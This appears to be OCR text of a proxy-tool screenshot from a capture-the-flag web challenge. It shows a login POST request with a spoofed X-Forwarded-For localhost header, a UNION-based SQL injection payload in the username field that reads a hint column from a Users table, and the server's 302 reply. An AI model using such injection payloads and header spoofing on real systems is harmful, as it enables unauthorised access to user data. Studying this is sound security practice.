 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:32605
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://111.198.29.45:32605
Connection: close
Referer: http://111.198.29.45:32605/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
usr='union select id,hint from Users--+&pw=admin
ere p
able
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 16 Nov 2019 11:21:45 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+my+fav+word+in+my+fav+paper%3F%21; expires=Sat,
16-Nov-2019 11:22:45 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>